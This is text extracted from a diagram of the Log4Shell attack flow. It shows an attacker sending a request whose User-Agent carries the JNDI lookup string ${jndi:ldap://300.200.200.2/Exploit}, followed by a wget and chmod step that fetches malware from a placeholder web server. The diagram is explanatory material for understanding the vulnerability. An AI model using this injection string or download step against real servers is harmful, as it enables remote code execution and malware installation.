 Attacker
Victim
300.200.100.1
Scanner
1
GET / HTTP/1.1
Host: 426.300.100.18
UA: ${jndi:ldap://300.200.200.2/Exploit}
Application
Log4j
2
300.200.200.2
LDAP
ldap://300.200.200.2/Exploit
3
JNDI
4
Java Object
0010101010101
0101000101111
100010101wget
300.200.300.3
/xms1001chmod
5
300.200.300.3
Web Server
http://300.200.300.3/xms
6
Malware